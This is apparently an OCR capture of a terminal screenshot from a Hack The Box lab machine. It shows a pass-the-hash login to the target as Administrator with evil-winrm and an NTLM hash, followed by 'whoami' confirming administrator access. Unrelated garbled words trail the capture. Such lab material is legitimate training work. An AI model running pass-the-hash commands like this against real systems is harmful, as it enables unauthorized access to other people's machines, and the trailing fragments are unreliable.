 ┌──(root㉿kali)-[/home/tom/桌面]
└─# sudo evil-winrm -i blazorized.htb -H 'f55ed1465179ba374ec1cad05b34a5f3' -u Administrator
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function i
s unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pa
th-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blazorized\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
17 3/4
STREET
BOULEVARD
BUS
LAPKA LAPKA